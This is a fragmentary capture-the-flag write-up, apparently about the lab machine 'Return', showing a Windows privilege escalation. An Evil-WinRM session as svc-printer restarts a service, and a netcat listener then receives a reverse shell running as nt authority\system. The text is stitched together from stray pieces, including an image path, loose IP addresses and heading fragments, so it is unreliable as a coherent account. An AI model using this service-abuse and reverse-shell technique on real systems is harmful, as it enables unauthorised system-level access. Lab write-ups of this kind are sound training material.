 192.168.100.61
10.10.14.6
10.10.11.108 - Return
[SC] ControlService FAILED 1062:
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start VGAuthService
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.108] 60277
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
dir
VPN connection - root's tasks
Recognition && Enumeration